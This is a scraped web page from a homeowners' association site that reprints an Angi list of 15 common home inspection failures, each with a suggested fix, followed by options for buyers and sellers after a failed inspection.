href="https://pinterest.com/pin/create/button/?url=https://www.hoaalliance.org/15-things-that-will-always-fail-a-home-inspection-and-how-to-get-them-fixed/&amp;media=https://www.hoaalliance.org/wp-content/uploads/2022/04/15-Things-That-Will-Always-Fail-a-Home-Inspection-And-How-to-Get-Them-Fixed-On-HOA-Alliance.jpg&description=15+Things+That+Will+Always+Fail+a+Home+Inspection+%28And+How+to+Get+Them+Fixed%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=15+Things+That+Will+Always+Fail+a+Home+Inspection+%28And+How+to+Get+Them+Fixed%29 %0A%0A https://www.hoaalliance.org/15-things-that-will-always-fail-a-home-inspection-and-how-to-get-them-fixed/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.hoaalliance.org/15-things-that-will-always-fail-a-home-inspection-and-how-to-get-them-fixed/&title=15+Things+That+Will+Always+Fail+a+Home+Inspection+%28And+How+to+Get+Them+Fixed%29" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=15 Things That Will Always Fail a Home Inspection (And How to Get Them Fixed)&body=https://www.hoaalliance.org/15-things-that-will-always-fail-a-home-inspection-and-how-to-get-them-fixed/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><img fetchpriority="high" width="681" height="597" class="entry-thumb" src="https://www.hoaalliance.org/wp-content/uploads/2022/04/15-Things-That-Will-Always-Fail-a-Home-Inspection-And-How-to-Get-Them-Fixed-On-HOA-Alliance-681x597.jpg" srcset="https://www.hoaalliance.org/wp-content/uploads/2022/04/15-Things-That-Will-Always-Fail-a-Home-Inspection-And-How-to-Get-Them-Fixed-On-HOA-Alliance-681x597.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2022/04/15-Things-That-Will-Always-Fail-a-Home-Inspection-And-How-to-Get-Them-Fixed-On-HOA-Alliance-300x263.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/04/15-Things-That-Will-Always-Fail-a-Home-Inspection-And-How-to-Get-Them-Fixed-On-HOA-Alliance-768x673.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/04/15-Things-That-Will-Always-Fail-a-Home-Inspection-And-How-to-Get-Them-Fixed-On-HOA-Alliance-479x420.jpg 479w, https://www.hoaalliance.org/wp-content/uploads/2022/04/15-Things-That-Will-Always-Fail-a-Home-Inspection-And-How-to-Get-Them-Fixed-On-HOA-Alliance-640x561.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/04/15-Things-That-Will-Always-Fail-a-Home-Inspection-And-How-to-Get-Them-Fixed-On-HOA-Alliance-500x438.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/04/15-Things-That-Will-Always-Fail-a-Home-Inspection-And-How-to-Get-Them-Fixed-On-HOA-Alliance-800x701.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/04/15-Things-That-Will-Always-Fail-a-Home-Inspection-And-How-to-Get-Them-Fixed-On-HOA-Alliance-600x526.jpg 600w, https://www.hoaalliance.org/wp-content/uploads/2022/04/15-Things-That-Will-Always-Fail-a-Home-Inspection-And-How-to-Get-Them-Fixed-On-HOA-Alliance.jpg 953w" sizes="(max-width: 681px) 100vw, 681px" alt="" title="15-Things-That-Will-Always-Fail-a-Home-Inspection-And-How-to-Get-Them-Fixed-On-HOA-Alliance.jpg"/></div>
    <div class="td-post-content td-pb-padding-side">
        <p><!DOCTYPE en-note SYSTEM "http://xml.evernote.com/pub/enml2.dtd"><en-note></p>
<div>Waiting for home inspection results can be nerve-wracking—for both the seller and the buyer. But knowing what parts of a home will fail the test can help alleviate some stress and shock. No home is perfect, and few inspections will earn an A+. Whether you’re buying or selling a home, read through our list of the 15 most common things that cause a home to fail inspection and what you can do to fix them.</div>
<div></div>
<div>1. Roofing Issues</div>
<div></div>
<div>A home inspector will climb your roof, looking for missing, curling, or crumbling shingles. Depending on its condition, or your roof is over 20 years old, your inspector might suggest you budget for a new roof, which can cost $25,000  on average to replace.</div>
<div></div>
<div>Potential fix : Have a licensed roofing professional perform regular inspections and replace any damaged shingles, as well as make any other necessary repairs.</div>
<div></div>
<div>2. Weakening Foundation</div>
<div></div>
<div>Signs that you might have a foundation issue include doors that stick, large cracks in the walls, and horizontal cracks in the exterior foundation (this is especially common in homes built over soil with clay in it). Tree roots, improperly constructed second-stories, or natural disasters such as earthquakes can also produce cracks in a foundation.</div>
<div></div>
<div>Fix : Address foundation issues immediately to avoid a domino effect of other problems. Consult with a structural engineer to assess any damage and create a repair plan.</div>
<div></div>
<div>3. Rodent or Insect Infestations</div>
<div></div>
<div>No one wants to buy a home, only to deal with hordes of unwelcome guests. Termites, mice, raccoons, and rats can cause all sorts of structural damage (beyond just being gross). Don’t worry; if there’s evidence of foul play, your inspection will note it.</div>
<div></div>
<div>Fix : Call a pest control company to check for signs of pest infestations and regularly treat your home as a proactive measure.</div>
<div></div>
<div>4. Low Water Pressure</div>
<div></div>
<div>An inspector will turn on every plumbing fixture one by one to check the water pressure. If it’s low, they’ll hunt for low-diameter piping, a clogged aerator, or corroded pipes. Did you know your water pressure can also be too high? They’ll mark homes for that, too.</div>
<div></div>
<div>Fix : Hire a local plumber to diagnose the problem and make any necessary repairs.</div>
<div></div>
<div>5. Decaying Attic Insulation</div>
<div></div>
<div>Your home inspector will confirm that your home has the recommended insulation level in the attic, usually between 10 and 14 inches. They will also record any other areas where the insulation is in poor condition.</div>
<div></div>
<div>Fix : Check the health and level of your insulation and get it replaced if necessary.</div>
<div></div>
<div>6. Bad Windows</div>
<div></div>
<div>Assume that your home inspector will open and close every window to check for signs of damage, drafts, condensation, and the overall condition of the panes and frame.</div>
<div></div>
<div>Fix : If problems are present, hire a window contractor to repair any obvious damage, add more insulation, or install new ones.</div>
<div></div>
<div>7. Electrical Issues</div>
<div></div>
<div>When it comes to electrical systems, ungrounded receptacles, exposed light bulbs, double-tapped circuit breakers, and malfunctioning GFCI outlets are all issues a home inspector must note on their report.</div>
<div></div>
<div>Fix : Upgrade your receptacles to three-prong outlets, cover all exposed lightbulbs, and make sure outdoor receptacles have bubble covers. Hire an electrician if you suspect there are deeper wiring problems to address.</div>
<div></div>
<div>8. Poor Drainage</div>
<div></div>
<div>Problems with the surface grading around your home could cause drainage problems and even foundation damage. In addition, surface grading issues can lead to basement leaks, causing mildew and mold. Ideally, your lawn should have a 3% slope away from your home. If not, your inspector will disclose it.</div>
<div></div>
<div>Fix : Use topsoil to create an appropriate slope around your house; the ground should drop two to three inches for every 10 feet you move away from the foundation. Also, check your gutters and downspouts for clogs and signs of deterioration.</div>
<div></div>
<div>9. Failing Heating System</div>
<div></div>
<div>An aging furnace is a definite red flag for potential buyers. Your inspector will remove the cover of your furnace or heat pump to look for signs of age, mold, and general signs of disregard. They’ll also check for blocked chimneys, damaged heat exchangers, any malfunctioning controls, or exhaust flues that aren’t up to code.</div>
<div></div>
<div>Fix : Hire an air duct cleaning company to thoroughly clean your HVAC and surrounding parts, and make sure to perform general maintenance regularly. If your HVAC is older than 15 years old, consider replacing it.</div>
<div></div>
<div>10. Rotted Wood</div>
<div></div>
<div>Rotted wood can hide in window sills and under your decking. Your home inspector will use an awl to probe untreated wood and see if any rot is present.</div>
<div></div>
<div>Fix : Examine the corners of windows and doors. If necessary, have a contractor remove the rotted wood and replace it with fresh wood.</div>
<div></div>
<div>11. Interior Leaks or Signs of Moisture</div>
<div></div>
<div>f your inspector notices stains on the walls or ceilings, they will dig deeper into the home’s plumbing to pinpoint a high moisture level, which can indicate a leak. Even if they do not find a troublesome amount of moisture, they might recommend having a professional take a closer look at the leaks.</div>
<div></div>
<div>Fix : Hire a plumber to check for any leaking that could signify larger issues elsewhere. Once repaired, paint over any stains for a fresh new look.</div>
<div></div>
<div>12. Signs of Mold</div>
<div></div>
<div>Signs of leakage also indicate a potential mold issue. Your inspector will use moisture meters or an infrared camera to detect excessive moisture and use their eyes and nose (yes, mold smells) to locate troublesome spots.</div>
<div></div>
<div>Fix : Address any leaks quickly, repair your home’s surface grading, and maintain appropriate humidity levels in your home. If mold is present, get it removed and treated by a professional as soon as possible.</div>
<div></div>
<div>13. Building Code Violations</div>
<div></div>
<div>It’s important that all prior home renovations were done to code. Your inspector may not know all the building codes by heart, but they will look for signs the construction was done improperly, such as handrails that don’t turn and stop at a wall, bathroom exhaust fans that don’t vent outside, or missing deck flashing.</div>
<div></div>
<div>Fix : Have a building inspector review any renovations according to codes in your area, and if needed, provide recommended steps for repair.</div>
<div></div>
<div>14. Malfunctioning Safety Features</div>
<div></div>
<div>The inspector will ensure all safety features such as door locks and carbon monoxide and smoke detectors function properly.</div>
<div></div>
<div>Fix : Replace the locks on windows and doors, replace the batteries in your smoke and carbon monoxide detectors, and review local laws and building codes to ensure you have the number of sensors required for the size of the home.</div>
<div></div>
<div>15. Harmful and/or Outdated Building Materials</div>
<div></div>
<div>Asbestos is present in many homes built before 1981 in insulation, vinyl flooring, or spray-on surfacing materials. Crumbling insulation in an older home can indicate asbestos. Homes built before 1978 may also have lead paint. While most home inspections do not include a lead paint test, you can add it for a fee. Finally, carbon monoxide and radon can leak into your home via broken appliances or foundation cracks; your inspector will likely use a specialty detector to look for high gas levels.</div>
<div></div>
<div>Fix : Depending on your home’s age, have a professional examine your home for harmful materials and suggest a remediation plan if needed.</div>
<div></div>
<div>Our Home Inspection Failed—Now What?</div>
<div></div>
<div>If your home inspection was, um…a real eye-opener, consult your real estate agent for advice. They’ll comb over the report details and consider the current market when formulating an action plan.</div>
<div></div>
<div>As a buyer, you have options including:</div>
<div></div>
<div>&#8211;  Ask the seller to make repairs</div>
<div>&#8211;  Ask the seller for a credit (consult with contractors first to determine an appropriate amount that will cover the repairs)</div>
<div>&#8211;  Submit a lower counteroffer</div>
<div>&#8211;  Move on to other homes if the repairs feel like they are too much to take on</div>
<div></div>
<div>As a seller, you have options including:</div>
<div></div>
<div>&#8211;  Fix the repairs</div>
<div>&#8211;  Offer sellers a repair credit</div>
<div>&#8211;  Sell the home “as is,” although this may require lowering the purchase price of the home</div>
<div>&#8211;  Purchase a one-year home warranty for your buyer, which can cover repairs to HVAC systems, appliances, and some electrical work</div>
<div></div>
<div>Keep in mind that if a seller decides not to make repairs and the buyer backs out, the seller must disclose the findings when they put the home on the market again.</div>
<div></div>
<div>Source: Angi</div>
<div></div>
<p><en-media style="--en-naturalWidth:953; --en-naturalHeight:835;" hash="a5181c01197c357d23ce89d4a86336d0" type="image/png" /></p>
<div></div>
<div></div>
<p></en-note></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.hoaalliance.org/tag/hoa-alliance/">HOA Alliance</a></li><li><a href="https://www.hoaalliance.org/tag/homeowners/">Homeowners</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hoaalliance.org/15-things-that-will-always-fail-a-home-inspection-and-how-to-get-them-fixed/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
